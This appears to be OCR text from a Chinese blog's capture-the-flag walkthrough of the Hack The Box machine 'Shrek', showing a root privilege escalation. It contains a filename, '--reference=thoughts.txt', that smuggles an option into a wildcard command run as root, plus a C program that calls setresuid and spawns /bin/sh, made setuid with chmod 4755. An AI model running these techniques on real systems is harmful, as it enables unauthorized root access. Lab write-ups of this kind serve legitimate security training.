 sec@shrek:/usr/src 76x32
-rw-r--r-- 1 root   root     91 Aug 22  2017 thoughts.txt
[sec@shrek src]$
[sec@shrek src]$ touch -- --reference=thoughts.txt
[sec@shrek src]$ ls -la
total 12
drwxr-xr-x 2 sec    root   4096 May 25 12:54  .
drwxr-xr-x 8 sec    root   4096 Aug 16  2017  ..
-rwsr-sr-x 1 nobody nobody    0 May 25 12:42  dayu
-rw-r--r-- 1 sec    users     0 May 25 12:54 '--reference=thoughts.txt'
-rw-r--r-- 1 root   root     91 Aug 22  2017  thoughts.txt
[sec@shrek src]$ nano dayu1.c
[sec@shrek src]$ gcc dayu1.c -o dayu1
dayu1.c: In function ‘main’:
dayu1.c:6:1: warning: implicit declaration of function ‘setresuid’; did you
mean ‘setreuid’? [-Wimplicit-function-declaration]
 setresuid(0, 0);
 ^~~~~~~~~
 setreuid
[sec@shrek src]$ ls -la
total 28
drwxr-xr-x 2 sec  root  4096 May 25 12:57  .
drwxr-xr-x 8 sec  root  4096 Aug 16  2017  ..
-rwsr-sr-x 1 root root     0 May 25 12:42  dayu
-rwxr-xr-x 1 sec  users 8608 May 25 12:57  dayu1
-rw-r--r-- 1 sec  users  186 May 25 12:56  dayu1.c
-rw-r--r-- 1 sec  users    0 May 25 12:54 '--reference=thoughts.txt'
-rw-r--r-- 1 root root    91 Aug 22  2017  thoughts.txt
[sec@shrek src]$ chmod 4755 dayu1
[sec@shrek src]$ date
Mon May 25 12:58:27 UTC 2020
[sec@shrek src]$ date
可看到dayu已经root权限
kali@kali: ~/桌面/dayuShrek 77x32
kali@kali:~/桌面/dayuShrek/shrek_ftp$ cd ..
kali@kali:~/桌面/dayuShrek$ ls
10.10.10.47.txt   shrek_ftp                      uploads
LinEnum.sh       'Smash Mouth - All Star.mp3'
kali@kali:~/桌面/dayuShrek$ sudo nano dayu.c
[sudo] kali 的密码：
kali@kali:~/桌面/dayuShrek$ cat dayu.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main( int argc, char *argv[] )
{
setresuid(0, 0);
printf("ID: %d\n", geteuid());
execve("/bin/sh", NULL, NULL);
}
kali@kali:~/桌面/dayuShrek$
大余安全
https://blog.csdn.net/qq_34801745